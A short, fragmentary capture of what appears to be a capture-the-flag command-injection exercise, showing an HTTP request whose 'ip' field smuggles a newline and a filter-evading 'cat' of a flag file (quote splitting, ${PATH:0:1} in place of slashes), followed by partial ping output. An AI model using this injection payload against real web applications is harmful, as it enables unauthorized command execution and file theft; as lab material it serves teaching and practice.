 13 Connection: close
14
15 ip=
127.0.0.1%0a{c'a't,${PATH:0:1}home${PATH:0:1}1nj3c70r${PATH:0:1}f
lag.txt}
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time
0ms